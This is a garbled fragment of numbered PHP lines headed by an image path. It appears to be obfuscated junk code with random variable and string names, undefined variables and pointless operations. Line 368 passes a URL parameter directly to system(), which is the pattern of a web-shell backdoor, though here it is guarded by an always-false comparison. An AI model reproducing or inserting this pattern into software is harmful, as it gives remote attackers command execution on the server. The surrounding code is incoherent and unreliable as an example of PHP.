 359 $tKSKdIT_p2 = 'Jmv';
360 $koGnaMqE = 'PmOES';
361 $Rknae8Mal = $_GET['PDnkjL7Crjh'] ?? ' ';
362 str_replace('dhwkXQQ', 'Y0nbe_WIls5lfj34', $_yJ6);
363 $PmX1 = explode('hhYFhSj', $PmX1);
364 preg_match('/HsgLNA/i', $tKSKdIT_p2, $match);
365 print_r($match);
366 $koGnaMqE = $_GET['w96RH407Ut'] ?? ' ';
367 if('bk0AfZMB5' == 'qK8dVLfmR')
368 system($_GET['bk0AfZMB5'] ?? ' ');
369 $mt72 = 'Hi0CBbO';